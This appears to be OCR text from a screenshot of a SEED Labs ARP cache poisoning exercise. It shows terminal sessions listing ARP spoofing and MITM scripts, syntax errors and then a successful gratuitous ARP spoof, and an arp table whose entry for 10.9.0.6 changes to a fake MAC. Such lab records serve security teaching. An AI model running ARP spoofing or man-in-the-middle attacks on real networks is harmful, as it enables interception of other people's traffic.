 seed@VM: ~/.../volumes
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
root@9e5b1a4863e0:/volumes# ls
mitm_tcp.py         spoof_arp_request.py
spoof_arp_reply.py  spoof_gratuitous_arp.py
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
  File "./spoof_gratuitous_arp.py", line 12
    arp    = ARP(psrc = = IP_T, pdst  = IP_T, hwsrc = MAC_T_fake,
                        ^
SyntaxError: invalid syntax
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
  File "./spoof_gratuitous_arp.py", line 13
    , hwdst = "ff:ff:ff:ff:ff:ff")
    ^
SyntaxError: invalid syntax
root@9e5b1a4863e0:/volumes# ./spoof_gratuitous_arp.py
.
Sent 1 packets.
root@9e5b1a4863e0:/volumes# ^C
root@9e5b1a4863e0:/volumes#
s
M
seed@VM: ~/.../volumes
64 bytes from 10.9.0.6: icmp_seq=2 ttl=64 time=0.103 ms
^C
--- 10.9.0.6 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.103/0.724/1.346/0.621 ms
root@0b1d37adfa1c:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
            Iface
10.9.0.6                 ether   02:42:0a:09:00:06   C
            eth0
root@0b1d37adfa1c:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
            Iface
10.9.0.6                 ether   02:42:0a:09:00:69   C
            eth0
root@0b1d37adfa1c:/#
seed@VM: ~/.../volumes
root@b549f62b2f33:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.290 ms
64 bytes from 10.9.0.5: icmp_seq=2 ttl=64 time=0.097 ms
64 bytes from 10.9.0.5: icmp_seq=3 ttl=64 time=0.127 ms
^C
--- 10.9.0.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2048ms
rtt min/avg/max/mdev = 0.097/0.171/0.290/0.084 ms
root@b549f62b2f33:/#